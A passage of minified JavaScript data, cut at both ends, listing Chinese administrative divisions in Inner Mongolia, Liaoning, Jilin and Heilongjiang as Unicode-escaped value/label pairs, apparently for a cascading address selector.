4e2d\u65d7"},{value:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7",label:"\u5bdf\u54c8\u5c14\u53f3\u7ffc\u540e\u65d7"},{value:"\u56db\u5b50\u738b\u65d7",label:"\u56db\u5b50\u738b\u65d7"},{value:"\u4e30\u9547\u5e02",label:"\u4e30\u9547\u5e02"}]},{value:"\u5174\u5b89\u76df",label:"\u5174\u5b89\u76df",children:[{value:"\u4e4c\u5170\u6d69\u7279\u5e02",label:"\u4e4c\u5170\u6d69\u7279\u5e02"},{value:"\u963f\u5c14\u5c71\u5e02",label:"\u963f\u5c14\u5c71\u5e02"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u524d\u65d7"},{value:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7",label:"\u79d1\u5c14\u6c81\u53f3\u7ffc\u4e2d\u65d7"},{value:"\u624e\u8d49\u7279\u65d7",label:"\u624e\u8d49\u7279\u65d7"},{value:"\u7a81\u6cc9\u53bf",label:"\u7a81\u6cc9\u53bf"}]},{value:"\u9521\u6797\u90ed\u52d2\u76df",label:"\u9521\u6797\u90ed\u52d2\u76df",children:[{value:"\u4e8c\u8fde\u6d69\u7279\u5e02",label:"\u4e8c\u8fde\u6d69\u7279\u5e02"},{value:"\u9521\u6797\u6d69\u7279\u5e02",label:"\u9521\u6797\u6d69\u7279\u5e02"},{value:"\u963f\u5df4\u560e\u65d7",label:"\u963f\u5df4\u560e\u65d7"},{value:"\u82cf\u5c3c\u7279\u5de6\u65d7",label:"\u82cf\u5c3c\u7279\u5de6\u65d7"},{value:"\u82cf\u5c3c\u7279\u53f3\u65d7",label:"\u82cf\u5c3c\u7279\u53f3\u65d7"},{value:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u4e1c\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7",label:"\u897f\u4e4c\u73e0\u7a46\u6c81\u65d7"},{value:"\u592a\u4ec6\u5bfa\u65d7",label:"\u592a\u4ec6\u5bfa\u65d7"},{value:"\u9576\u9ec4\u65d7",label:"\u9576\u9ec4\u65d7"},{value:"\u6b63\u9576\u767d\u65d7",label:"\u6b63\u9576\u767d\u65d7"},{value:"\u6b63\u84dd\u65d7",label:"\u6b63\u84dd\u65d7"},{value:"\u591a\u4f26\u53bf",label:"\u591a\u4f26\u53bf"}]},{value:"\u963f\u62c9\u5584\u76df",label:"\u963f\u62c9\u5584\u76df",children:[{value:"\u963f\u62c9\u5584\u5de6\u65d7",label:"\u963f\u62c9\u5584\u5de6\u65d7"},{value:"\u963f\u62c9\u5584\u53f3\u65d7",label:"\u963f\u62c9\u5584\u53f3\u65d7"},{value:"\u989d\u6d4e\u7eb3\u65d7",label:"\u989d\u6d4e\u7eb3\u65d7"}]}]},{value:"\u8fbd\u5b81\u7701",label:"\u8fbd\u5b81\u7701",children:[{value:"\u6c88\u9633\u5e02",label:"\u6c88\u9633\u5e02",children:[{value:"\u548c\u5e73\u533a",label:"\u548c\u5e73\u533a"},{value:"\u6c88\u6cb3\u533a",label:"\u6c88\u6cb3\u533a"},{value:"\u5927\u4e1c\u533a",label:"\u5927\u4e1c\u533a"},{value:"\u7687\u59d1\u533a",label:"\u7687\u59d1\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u82cf\u5bb6\u5c6f\u533a",label:"\u82cf\u5bb6\u5c6f\u533a"},{value:"\u4e1c\u9675\u533a",label:"\u4e1c\u9675\u533a"},{value:"\u6c88\u5317\u65b0\u533a",label:"\u6c88\u5317\u65b0\u533a"},{value:"\u4e8e\u6d2a\u533a",label:"\u4e8e\u6d2a\u533a"},{value:"\u8fbd\u4e2d\u53bf",label:"\u8fbd\u4e2d\u53bf"},{value:"\u5eb7\u5e73\u53bf",label:"\u5eb7\u5e73\u53bf"},{value:"\u6cd5\u5e93\u53bf",label:"\u6cd5\u5e93\u53bf"},{value:"\u65b0\u6c11\u5e02",label:"\u65b0\u6c11\u5e02"}]},{value:"\u5927\u8fde\u5e02",label:"\u5927\u8fde\u5e02",children:[{value:"\u4e2d\u5c71\u533a",label:"\u4e2d\u5c71\u533a"},{value:"\u897f\u5c97\u533a",label:"\u897f\u5c97\u533a"},{value:"\u6c99\u6cb3\u53e3\u533a",label:"\u6c99\u6cb3\u53e3\u533a"},{value:"\u7518\u4e95\u5b50\u533a",label:"\u7518\u4e95\u5b50\u533a"},{value:"\u65c5\u987a\u53e3\u533a",label:"\u65c5\u987a\u53e3\u533a"},{value:"\u91d1\u5dde\u533a",label:"\u91d1\u5dde\u533a"},{value:"\u957f\u6d77\u53bf",label:"\u957f\u6d77\u53bf"},{value:"\u74e6\u623f\u5e97\u5e02",label:"\u74e6\u623f\u5e97\u5e02"},{value:"\u666e\u5170\u5e97\u5e02",label:"\u666e\u5170\u5e97\u5e02"},{value:"\u5e84\u6cb3\u5e02",label:"\u5e84\u6cb3\u5e02"}]},{value:"\u978d\u5c71\u5e02",label:"\u978d\u5c71\u5e02",children:[{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u7acb\u5c71\u533a",label:"\u7acb\u5c71\u533a"},{value:"\u5343\u5c71\u533a",label:"\u5343\u5c71\u533a"},{value:"\u53f0\u5b89\u53bf",label:"\u53f0\u5b89\u53bf"},{value:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5cab\u5ca9\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6d77\u57ce\u5e02",label:"\u6d77\u57ce\u5e02"}]},{value:"\u629a\u987a\u5e02",label:"\u629a\u987a\u5e02",children:[{value:"\u65b0\u629a\u533a",label:"\u65b0\u629a\u533a"},{value:"\u4e1c\u6d32\u533a",label:"\u4e1c\u6d32\u533a"},{value:"\u671b\u82b1\u533a",label:"\u671b\u82b1\u533a"},{value:"\u987a\u57ce\u533a",label:"\u987a\u57ce\u533a"},{value:"\u629a\u987a\u53bf",label:"\u629a\u987a\u53bf"},{value:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u65b0\u5bbe\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6e05\u539f\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u672c\u6eaa\u5e02",label:"\u672c\u6eaa\u5e02",children:[{value:"\u5e73\u5c71\u533a",label:"\u5e73\u5c71\u533a"},{value:"\u6eaa\u6e56\u533a",label:"\u6eaa\u6e56\u533a"},{value:"\u660e\u5c71\u533a",label:"\u660e\u5c71\u533a"},{value:"\u5357\u82ac\u533a",label:"\u5357\u82ac\u533a"},{value:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u672c\u6eaa\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u6853\u4ec1\u6ee1\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4e39\u4e1c\u5e02",label:"\u4e39\u4e1c\u5e02",children:[{value:"\u5143\u5b9d\u533a",label:"\u5143\u5b9d\u533a"},{value:"\u632f\u5174\u533a",label:"\u632f\u5174\u533a"},{value:"\u632f\u5b89\u533a",label:"\u632f\u5b89\u533a"},{value:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u5bbd\u7538\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e1c\u6e2f\u5e02",label:"\u4e1c\u6e2f\u5e02"},{value:"\u51e4\u57ce\u5e02",label:"\u51e4\u57ce\u5e02"}]},{value:"\u9526\u5dde\u5e02",label:"\u9526\u5dde\u5e02",children:[{value:"\u53e4\u5854\u533a",label:"\u53e4\u5854\u533a"},{value:"\u51cc\u6cb3\u533a",label:"\u51cc\u6cb3\u533a"},{value:"\u592a\u548c\u533a",label:"\u592a\u548c\u533a"},{value:"\u9ed1\u5c71\u53bf",label:"\u9ed1\u5c71\u53bf"},{value:"\u4e49\u53bf",label:"\u4e49\u53bf"},{value:"\u51cc\u6d77\u5e02",label:"\u51cc\u6d77\u5e02"},{value:"\u5317\u9547\u5e02",label:"\u5317\u9547\u5e02"}]},{value:"\u8425\u53e3\u5e02",label:"\u8425\u53e3\u5e02",children:[{value:"\u7ad9\u524d\u533a",label:"\u7ad9\u524d\u533a"},{value:"\u897f\u5e02\u533a",label:"\u897f\u5e02\u533a"},{value:"\u9c85\u9c7c\u5708\u533a",label:"\u9c85\u9c7c\u5708\u533a"},{value:"\u8001\u8fb9\u533a",label:"\u8001\u8fb9\u533a"},{value:"\u76d6\u5dde\u5e02",label:"\u76d6\u5dde\u5e02"},{value:"\u5927\u77f3\u6865\u5e02",label:"\u5927\u77f3\u6865\u5e02"}]},{value:"\u961c\u65b0\u5e02",label:"\u961c\u65b0\u5e02",children:[{value:"\u6d77\u5dde\u533a",label:"\u6d77\u5dde\u533a"},{value:"\u65b0\u90b1\u533a",label:"\u65b0\u90b1\u533a"},{value:"\u592a\u5e73\u533a",label:"\u592a\u5e73\u533a"},{value:"\u6e05\u6cb3\u95e8\u533a",label:"\u6e05\u6cb3\u95e8\u533a"},{value:"\u7ec6\u6cb3\u533a",label:"\u7ec6\u6cb3\u533a"},{value:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u961c\u65b0\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5f70\u6b66\u53bf",label:"\u5f70\u6b66\u53bf"}]},{value:"\u8fbd\u9633\u5e02",label:"\u8fbd\u9633\u5e02",children:[{value:"\u767d\u5854\u533a",label:"\u767d\u5854\u533a"},{value:"\u6587\u5723\u533a",label:"\u6587\u5723\u533a"},{value:"\u5b8f\u4f1f\u533a",label:"\u5b8f\u4f1f\u533a"},{value:"\u5f13\u957f\u5cad\u533a",label:"\u5f13\u957f\u5cad\u533a"},{value:"\u592a\u5b50\u6cb3\u533a",label:"\u592a\u5b50\u6cb3\u533a"},{value:"\u8fbd\u9633\u53bf",label:"\u8fbd\u9633\u53bf"},{value:"\u706f\u5854\u5e02",label:"\u706f\u5854\u5e02"}]},{value:"\u76d8\u9526\u5e02",label:"\u76d8\u9526\u5e02",children:[{value:"\u53cc\u53f0\u5b50\u533a",label:"\u53cc\u53f0\u5b50\u533a"},{value:"\u5174\u9686\u53f0\u533a",label:"\u5174\u9686\u53f0\u533a"},{value:"\u5927\u6d3c\u53bf",label:"\u5927\u6d3c\u53bf"},{value:"\u76d8\u5c71\u53bf",label:"\u76d8\u5c71\u53bf"}]},{value:"\u94c1\u5cad\u5e02",label:"\u94c1\u5cad\u5e02",children:[{value:"\u94f6\u5dde\u533a",label:"\u94f6\u5dde\u533a"},{value:"\u6e05\u6cb3\u533a",label:"\u6e05\u6cb3\u533a"},{value:"\u94c1\u5cad\u53bf",label:"\u94c1\u5cad\u53bf"},{value:"\u897f\u4e30\u53bf",label:"\u897f\u4e30\u53bf"},{value:"\u660c\u56fe\u53bf",label:"\u660c\u56fe\u53bf"},{value:"\u8c03\u5175\u5c71\u5e02",label:"\u8c03\u5175\u5c71\u5e02"},{value:"\u5f00\u539f\u5e02",label:"\u5f00\u539f\u5e02"}]},{value:"\u671d\u9633\u5e02",label:"\u671d\u9633\u5e02",children:[{value:"\u53cc\u5854\u533a",label:"\u53cc\u5854\u533a"},{value:"\u9f99\u57ce\u533a",label:"\u9f99\u57ce\u533a"},{value:"\u671d\u9633\u53bf",label:"\u671d\u9633\u53bf"},{value:"\u5efa\u5e73\u53bf",label:"\u5efa\u5e73\u53bf"},{value:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u5580\u5587\u6c81\u5de6\u7ffc\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u5317\u7968\u5e02",label:"\u5317\u7968\u5e02"},{value:"\u51cc\u6e90\u5e02",label:"\u51cc\u6e90\u5e02"}]},{value:"\u846b\u82a6\u5c9b\u5e02",label:"\u846b\u82a6\u5c9b\u5e02",children:[{value:"\u8fde\u5c71\u533a",label:"\u8fde\u5c71\u533a"},{value:"\u9f99\u6e2f\u533a",label:"\u9f99\u6e2f\u533a"},{value:"\u5357\u7968\u533a",label:"\u5357\u7968\u533a"},{value:"\u7ee5\u4e2d\u53bf",label:"\u7ee5\u4e2d\u53bf"},{value:"\u5efa\u660c\u53bf",label:"\u5efa\u660c\u53bf"},{value:"\u5174\u57ce\u5e02",label:"\u5174\u57ce\u5e02"}]}]},{value:"\u5409\u6797\u7701",label:"\u5409\u6797\u7701",children:[{value:"\u957f\u6625\u5e02",label:"\u957f\u6625\u5e02",children:[{value:"\u5357\u5173\u533a",label:"\u5357\u5173\u533a"},{value:"\u5bbd\u57ce\u533a",label:"\u5bbd\u57ce\u533a"},{value:"\u671d\u9633\u533a",label:"\u671d\u9633\u533a"},{value:"\u4e8c\u9053\u533a",label:"\u4e8c\u9053\u533a"},{value:"\u7eff\u56ed\u533a",label:"\u7eff\u56ed\u533a"},{value:"\u53cc\u9633\u533a",label:"\u53cc\u9633\u533a"},{value:"\u519c\u5b89\u53bf",label:"\u519c\u5b89\u53bf"},{value:"\u4e5d\u53f0\u5e02",label:"\u4e5d\u53f0\u5e02"},{value:"\u6986\u6811\u5e02",label:"\u6986\u6811\u5e02"},{value:"\u5fb7\u60e0\u5e02",label:"\u5fb7\u60e0\u5e02"}]},{value:"\u5409\u6797\u5e02",label:"\u5409\u6797\u5e02",children:[{value:"\u660c\u9091\u533a",label:"\u660c\u9091\u533a"},{value:"\u9f99\u6f6d\u533a",label:"\u9f99\u6f6d\u533a"},{value:"\u8239\u8425\u533a",label:"\u8239\u8425\u533a"},{value:"\u4e30\u6ee1\u533a",label:"\u4e30\u6ee1\u533a"},{value:"\u6c38\u5409\u53bf",label:"\u6c38\u5409\u53bf"},{value:"\u86df\u6cb3\u5e02",label:"\u86df\u6cb3\u5e02"},{value:"\u6866\u7538\u5e02",label:"\u6866\u7538\u5e02"},{value:"\u8212\u5170\u5e02",label:"\u8212\u5170\u5e02"},{value:"\u78d0\u77f3\u5e02",label:"\u78d0\u77f3\u5e02"}]},{value:"\u56db\u5e73\u5e02",label:"\u56db\u5e73\u5e02",children:[{value:"\u94c1\u897f\u533a",label:"\u94c1\u897f\u533a"},{value:"\u94c1\u4e1c\u533a",label:"\u94c1\u4e1c\u533a"},{value:"\u68a8\u6811\u53bf",label:"\u68a8\u6811\u53bf"},{value:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf",label:"\u4f0a\u901a\u6ee1\u65cf\u81ea\u6cbb\u53bf"},{value:"\u516c\u4e3b\u5cad\u5e02",label:"\u516c\u4e3b\u5cad\u5e02"},{value:"\u53cc\u8fbd\u5e02",label:"\u53cc\u8fbd\u5e02"}]},{value:"\u8fbd\u6e90\u5e02",label:"\u8fbd\u6e90\u5e02",children:[{value:"\u9f99\u5c71\u533a",label:"\u9f99\u5c71\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u4e30\u53bf",label:"\u4e1c\u4e30\u53bf"},{value:"\u4e1c\u8fbd\u53bf",label:"\u4e1c\u8fbd\u53bf"}]},{value:"\u901a\u5316\u5e02",label:"\u901a\u5316\u5e02",children:[{value:"\u4e1c\u660c\u533a",label:"\u4e1c\u660c\u533a"},{value:"\u4e8c\u9053\u6c5f\u533a",label:"\u4e8c\u9053\u6c5f\u533a"},{value:"\u901a\u5316\u53bf",label:"\u901a\u5316\u53bf"},{value:"\u8f89\u5357\u53bf",label:"\u8f89\u5357\u53bf"},{value:"\u67f3\u6cb3\u53bf",label:"\u67f3\u6cb3\u53bf"},{value:"\u6885\u6cb3\u53e3\u5e02",label:"\u6885\u6cb3\u53e3\u5e02"},{value:"\u96c6\u5b89\u5e02",label:"\u96c6\u5b89\u5e02"}]},{value:"\u767d\u5c71\u5e02",label:"\u767d\u5c71\u5e02",children:[{value:"\u516b\u9053\u6c5f\u533a",label:"\u516b\u9053\u6c5f\u533a"},{value:"\u6c5f\u6e90\u533a",label:"\u6c5f\u6e90\u533a"},{value:"\u629a\u677e\u53bf",label:"\u629a\u677e\u53bf"},{value:"\u9756\u5b87\u53bf",label:"\u9756\u5b87\u53bf"},{value:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf",label:"\u957f\u767d\u671d\u9c9c\u65cf\u81ea\u6cbb\u53bf"},{value:"\u4e34\u6c5f\u5e02",label:"\u4e34\u6c5f\u5e02"}]},{value:"\u677e\u539f\u5e02",label:"\u677e\u539f\u5e02",children:[{value:"\u5b81\u6c5f\u533a",label:"\u5b81\u6c5f\u533a"},{value:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u524d\u90ed\u5c14\u7f57\u65af\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"},{value:"\u957f\u5cad\u53bf",label:"\u957f\u5cad\u53bf"},{value:"\u4e7e\u5b89\u53bf",label:"\u4e7e\u5b89\u53bf"},{value:"\u6276\u4f59\u53bf",label:"\u6276\u4f59\u53bf"}]},{value:"\u767d\u57ce\u5e02",label:"\u767d\u57ce\u5e02",children:[{value:"\u6d2e\u5317\u533a",label:"\u6d2e\u5317\u533a"},{value:"\u9547\u8d49\u53bf",label:"\u9547\u8d49\u53bf"},{value:"\u901a\u6986\u53bf",label:"\u901a\u6986\u53bf"},{value:"\u6d2e\u5357\u5e02",label:"\u6d2e\u5357\u5e02"},{value:"\u5927\u5b89\u5e02",label:"\u5927\u5b89\u5e02"}]},{value:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",label:"\u5ef6\u8fb9\u671d\u9c9c\u65cf\u81ea\u6cbb\u5dde",children:[{value:"\u5ef6\u5409\u5e02",label:"\u5ef6\u5409\u5e02"},{value:"\u56fe\u4eec\u5e02",label:"\u56fe\u4eec\u5e02"},{value:"\u6566\u5316\u5e02",label:"\u6566\u5316\u5e02"},{value:"\u73f2\u6625\u5e02",label:"\u73f2\u6625\u5e02"},{value:"\u9f99\u4e95\u5e02",label:"\u9f99\u4e95\u5e02"},{value:"\u548c\u9f99\u5e02",label:"\u548c\u9f99\u5e02"},{value:"\u6c6a\u6e05\u53bf",label:"\u6c6a\u6e05\u53bf"},{value:"\u5b89\u56fe\u53bf",label:"\u5b89\u56fe\u53bf"}]}]},{value:"\u9ed1\u9f99\u6c5f\u7701",label:"\u9ed1\u9f99\u6c5f\u7701",children:[{value:"\u54c8\u5c14\u6ee8\u5e02",label:"\u54c8\u5c14\u6ee8\u5e02",children:[{value:"\u9053\u91cc\u533a",label:"\u9053\u91cc\u533a"},{value:"\u5357\u5c97\u533a",label:"\u5357\u5c97\u533a"},{value:"\u9053\u5916\u533a",label:"\u9053\u5916\u533a"},{value:"\u5e73\u623f\u533a",label:"\u5e73\u623f\u533a"},{value:"\u677e\u5317\u533a",label:"\u677e\u5317\u533a"},{value:"\u9999\u574a\u533a",label:"\u9999\u574a\u533a"},{value:"\u547c\u5170\u533a",label:"\u547c\u5170\u533a"},{value:"\u963f\u57ce\u533a",label:"\u963f\u57ce\u533a"},{value:"\u4f9d\u5170\u53bf",label:"\u4f9d\u5170\u53bf"},{value:"\u65b9\u6b63\u53bf",label:"\u65b9\u6b63\u53bf"},{value:"\u5bbe\u53bf",label:"\u5bbe\u53bf"},{value:"\u5df4\u5f66\u53bf",label:"\u5df4\u5f66\u53bf"},{value:"\u6728\u5170\u53bf",label:"\u6728\u5170\u53bf"},{value:"\u901a\u6cb3\u53bf",label:"\u901a\u6cb3\u53bf"},{value:"\u5ef6\u5bff\u53bf",label:"\u5ef6\u5bff\u53bf"},{value:"\u53cc\u57ce\u5e02",label:"\u53cc\u57ce\u5e02"},{value:"\u5c1a\u5fd7\u5e02",label:"\u5c1a\u5fd7\u5e02"},{value:"\u4e94\u5e38\u5e02",label:"\u4e94\u5e38\u5e02"}]},{value:"\u9f50\u9f50\u54c8\u5c14\u5e02",label:"\u9f50\u9f50\u54c8\u5c14\u5e02",children:[{value:"\u9f99\u6c99\u533a",label:"\u9f99\u6c99\u533a"},{value:"\u5efa\u534e\u533a",label:"\u5efa\u534e\u533a"},{value:"\u94c1\u950b\u533a",label:"\u94c1\u950b\u533a"},{value:"\u6602\u6602\u6eaa\u533a",label:"\u6602\u6602\u6eaa\u533a"},{value:"\u5bcc\u62c9\u5c14\u57fa\u533a",label:"\u5bcc\u62c9\u5c14\u57fa\u533a"},{value:"\u78be\u5b50\u5c71\u533a",label:"\u78be\u5b50\u5c71\u533a"},{value:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a",label:"\u6885\u91cc\u65af\u8fbe\u65a1\u5c14\u65cf\u533a"},{value:"\u9f99\u6c5f\u53bf",label:"\u9f99\u6c5f\u53bf"},{value:"\u4f9d\u5b89\u53bf",label:"\u4f9d\u5b89\u53bf"},{value:"\u6cf0\u6765\u53bf",label:"\u6cf0\u6765\u53bf"},{value:"\u7518\u5357\u53bf",label:"\u7518\u5357\u53bf"},{value:"\u5bcc\u88d5\u53bf",label:"\u5bcc\u88d5\u53bf"},{value:"\u514b\u5c71\u53bf",label:"\u514b\u5c71\u53bf"},{value:"\u514b\u4e1c\u53bf",label:"\u514b\u4e1c\u53bf"},{value:"\u62dc\u6cc9\u53bf",label:"\u62dc\u6cc9\u53bf"},{value:"\u8bb7\u6cb3\u5e02",label:"\u8bb7\u6cb3\u5e02"}]},{value:"\u9e21\u897f\u5e02",label:"\u9e21\u897f\u5e02",children:[{value:"\u9e21\u51a0\u533a",label:"\u9e21\u51a0\u533a"},{value:"\u6052\u5c71\u533a",label:"\u6052\u5c71\u533a"},{value:"\u6ef4\u9053\u533a",label:"\u6ef4\u9053\u533a"},{value:"\u68a8\u6811\u533a",label:"\u68a8\u6811\u533a"},{value:"\u57ce\u5b50\u6cb3\u533a",label:"\u57ce\u5b50\u6cb3\u533a"},{value:"\u9ebb\u5c71\u533a",label:"\u9ebb\u5c71\u533a"},{value:"\u9e21\u4e1c\u53bf",label:"\u9e21\u4e1c\u53bf"},{value:"\u864e\u6797\u5e02",label:"\u864e\u6797\u5e02"},{value:"\u5bc6\u5c71\u5e02",label:"\u5bc6\u5c71\u5e02"}]},{value:"\u9e64\u5c97\u5e02",label:"\u9e64\u5c97\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u5de5\u519c\u533a",label:"\u5de5\u519c\u533a"},{value:"\u5357\u5c71\u533a",label:"\u5357\u5c71\u533a"},{value:"\u5174\u5b89\u533a",label:"\u5174\u5b89\u533a"},{value:"\u4e1c\u5c71\u533a",label:"\u4e1c\u5c71\u533a"},{value:"\u5174\u5c71\u533a",label:"\u5174\u5c71\u533a"},{value:"\u841d\u5317\u53bf",label:"\u841d\u5317\u53bf"},{value:"\u7ee5\u6ee8\u53bf",label:"\u7ee5\u6ee8\u53bf"}]},{value:"\u53cc\u9e2d\u5c71\u5e02",label:"\u53cc\u9e2d\u5c71\u5e02",children:[{value:"\u5c16\u5c71\u533a",label:"\u5c16\u5c71\u533a"},{value:"\u5cad\u4e1c\u533a",label:"\u5cad\u4e1c\u533a"},{value:"\u56db\u65b9\u53f0\u533a",label:"\u56db\u65b9\u53f0\u533a"},{value:"\u5b9d\u5c71\u533a",label:"\u5b9d\u5c71\u533a"},{value:"\u96c6\u8d24\u53bf",label:"\u96c6\u8d24\u53bf"},{value:"\u53cb\u8c0a\u53bf",label:"\u53cb\u8c0a\u53bf"},{value:"\u5b9d\u6e05\u53bf",label:"\u5b9d\u6e05\u53bf"},{value:"\u9976\u6cb3\u53bf",label:"\u9976\u6cb3\u53bf"}]},{value:"\u5927\u5e86\u5e02",label:"\u5927\u5e86\u5e02",children:[{value:"\u8428\u5c14\u56fe\u533a",label:"\u8428\u5c14\u56fe\u533a"},{value:"\u9f99\u51e4\u533a",label:"\u9f99\u51e4\u533a"},{value:"\u8ba9\u80e1\u8def\u533a",label:"\u8ba9\u80e1\u8def\u533a"},{value:"\u7ea2\u5c97\u533a",label:"\u7ea2\u5c97\u533a"},{value:"\u5927\u540c\u533a",label:"\u5927\u540c\u533a"},{value:"\u8087\u5dde\u53bf",label:"\u8087\u5dde\u53bf"},{value:"\u8087\u6e90\u53bf",label:"\u8087\u6e90\u53bf"},{value:"\u6797\u7538\u53bf",label:"\u6797\u7538\u53bf"},{value:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf",label:"\u675c\u5c14\u4f2f\u7279\u8499\u53e4\u65cf\u81ea\u6cbb\u53bf"}]},{value:"\u4f0a\u6625\u5e02",label:"\u4f0a\u6625\u5e02",children:[{value:"\u4f0a\u6625\u533a",label:"\u4f0a\u6625\u533a"},{value:"\u5357\u5c94\u533a",label:"\u5357\u5c94\u533a"},{value:"\u53cb\u597d\u533a",label:"\u53cb\u597d\u533a"},{value:"\u897f\u6797\u533a",label:"\u897f\u6797\u533a"},{value:"\u7fe0\u5ce6\u533a",label:"\u7fe0\u5ce6\u533a"},{value:"\u65b0\u9752\u533a",label:"\u65b0\u9752\u533a"},{value:"\u7f8e\u6eaa\u533a",label:"\u7f8e\u6eaa\u533a"},{value:"\u91d1\u5c71\u5c6f\u533a",label:"\u91d1\u5c71\u5c6f\u533a"},{value:"\u4e94\u8425\u533a",label:"\u4e94\u8425\u533a"},{value:"\u4e4c\u9a6c\u6cb3\u533a",label:"\u4e4c\u9a6c\u6cb3\u533a"},{value:"\u6c64\u65fa\u6cb3\u533a",label:"\u6c64\u65fa\u6cb3\u533a"},{value:"\u5e26\u5cad\u533a",label:"\u5e26\u5cad\u533a"},{value:"\u4e4c\u4f0a\u5cad\u533a",label:"\u4e4c\u4f0a\u5cad\u533a"},{value:"\u7ea2\u661f\u533a",label:"\u7ea2\u661f\u533a"},{value:"\u4e0a\u7518\u5cad\u533a",label:"\u4e0a\u7518\u5cad\u533a"},{value:"\u5609\u836b\u53bf",label:"\u5609\u836b\u53bf"},{value:"\u94c1\u529b\u5e02",label:"\u94c1\u529b\u5e02"}]},{value:"\u4f73\u6728\u65af\u5e02",label:"\u4f73\u6728\u65af\u5e02",children:[{value:"\u5411\u9633\u533a",label:"\u5411\u9633\u533a"},{value:"\u524d\u8fdb\u533a",label:"\u524d\u8fdb\u533a"},{value:"\u4e1c\u98ce\u533a",label:"\u4e1c\u98ce\u533a"},{value:"\u90ca\u533a",label:"\u90ca\u533a"},{value:"\u6866\u5357\u53bf",label:"\u6866\u5357\u53bf"},{value:"\u6866\u5ddd\u53bf",label:"\u6866\u5ddd\u53bf"},{value:"\u6c64\u539f\u53bf",label:"\u6c64\u539f\u53bf"},{value:"\u629a\u8fdc\u53bf",label:"\u629a\u8fdc\u53bf"},{value:"\u540c\u6c5f\u5e02",label:"\u540c\u6c5f\u5e02"},{value:"\u5bcc\u9526\u5e02",label:"\u5bcc\u9526\u5e02"}]},{value:"\u4e03\u53f0\u6cb3\u5e02",label:"\u4e03\u53f0\u6cb3\u5e02",children:[{value:"\u65b0\u5174\u533a",label:"\u65b0\u5174\u533a"},{value:"\u6843\u5c71\u533a",label:"\u6843\u5c71\u533a"},{value:"\u8304\u5b50\u6cb3\u533a",label:"\u8304\u5b50\u6cb3\u533a"},{value:"\u52c3\u5229\u53bf",label:"\u52c3\u5229\u53bf"}]},{value:"\u7261\u4e39\u6c5f\u5e02",label:"\u7261\u4e39\u6c5f\u5e02",children:[{value:"\u4e1c\u5b89\u533a",label:"\u4e1c\u5b89\u533a"},{value:"\u9633\u660e\u533a",label:"\u9633\u660e\u533a"},{value:"\u7231\u6c11\u533a",label:"\u7231\u6c11\u533a"},{value:"\u897f\u5b89\u533a",label:"\u897f\u5b89\u533a"},{value:"\u4e1c\u5b81\u53bf",label:"\u4e1c\u5b81\u53bf"},{value:"\u6797\u53e3\u53bf",label:"\u6797\u53e3\u53bf"},{value:"\u7ee5\u82ac\u6cb3\u5e02",label:"\u7ee5\u82ac\u6cb3\u5e02"},{value:"\u6d77\u6797\u5e02",label:"\u6d77\u6797\u5e02"},{value:"\u5b81\u5b89\u5e02",label:"\u5b81\u5b89\u5e02"},{value:"\u7a46\u68f1\u5e02",label:"\u7a46\u68f1\u5e02"}]},{value:"\u9ed1\u6cb3\u5e02",label:"\u9ed1\u6cb3\u5e02",children:[{value:"\u7231\u8f89\u533a",label:"\u7231\u8f89\u533a"},{value:"\u5ae9\u6c5f\u53bf",label:"\u5ae9\u6c5f\u53bf"},{value:"\u900a\u514b\u53bf",label:"\u900a\u514b\u53bf"},{value:"\u5b59\u5434\u53bf",label:"\u5b59\u5434\u53bf"},{value:"\u5317\u5b89\u5e02",label:"\u5317\u5b89\u5e02"},{value:"\u4e94\u5927\u8fde\u6c60\u5e02",label:"\u4e94\u5927\u8fde\u6c60\u5e02"}]},{value:"\u7ee5\u5316\u5e02",label:"\u7ee5\u5316\u5e02",children:[{value:"\u5317\u6797\u533a",label:"\u5317\u6797\u533a"},{value:"\u671b\u594e\u53bf",label:"\u671b\u594e\u53bf"},{value:"\u5170\u897f\u53bf",label:"\u5170\u897f\u53bf"},{value:"\u9752\u5188\u53bf",label:"\u9752\u5188\u53bf"},{value:"\u5e86\u5b89\u53bf